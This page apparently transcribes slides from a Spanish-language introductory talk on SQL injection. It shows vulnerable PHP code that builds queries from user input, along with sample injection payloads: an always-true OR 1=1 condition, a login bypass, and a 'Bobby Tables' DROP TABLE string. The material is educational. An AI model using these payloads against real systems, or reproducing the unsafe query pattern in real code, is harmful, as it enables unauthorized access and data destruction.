

Este documento presenta una introducción a las inyecciones SQL, incluyendo una explicación de qué son, cómo ocurren, y varios ejemplos de cómo un atacante podría explotar vulnerabilidades de inyección SQL para extraer datos de una base de datos, causar un ataque de denegación de servicio, o evadir un mecanismo de autenticación. También discute posibles contramedidas como la validación de entradas, el uso de consultas parametrizadas, y sistemas de prevención de intrusos.

![User: pepito

http://example.com/news.php?id=23

/* news.php */

...

$id = $_GET['id'];

$query = "SELECT * FROM news WHERE id=$id";

...

SELECT * FROM news WHERE id=23](https://image.slidesharecdn.com/inyeccionessqlparatodos-111112192013-phpapp01/85/Inyecciones-sql-para-todos-23-320.jpg)

![User: Z3r0C001-H@...

http://example.com/news.php?id=23 OR 1=1

/* news.php */

...

$id = $_GET['id'];

$query = "SELECT * FROM news WHERE id=$id";

...

SELECT * FROM news WHERE id=23 OR 1=1](https://image.slidesharecdn.com/inyeccionessqlparatodos-111112192013-phpapp01/85/Inyecciones-sql-para-todos-24-320.jpg)

![Login Bypass

/* login.php */

...

$user = $_POST['username'];

$pass = $_POST['password'];

$query = "SELECT * FROM users WHERE

username = '$user' AND password = '$pass'";

...

SELECT * FROM users WHERE username =

'admin' AND password = '' OR '' = ''](https://image.slidesharecdn.com/inyeccionessqlparatodos-111112192013-phpapp01/85/Inyecciones-sql-para-todos-43-320.jpg)

![Ataque Boby Tables

/* login.php */

...

$user = $_POST['username'];

$pass = $_POST['password'];

$query = "SELECT * FROM users WHERE

username = '$user' AND password = '$pass'";

...

SELECT * FROM users WHERE username = '';

DROP TABLE users;--' AND password = ''](https://image.slidesharecdn.com/inyeccionessqlparatodos-111112192013-phpapp01/85/Inyecciones-sql-para-todos-46-320.jpg)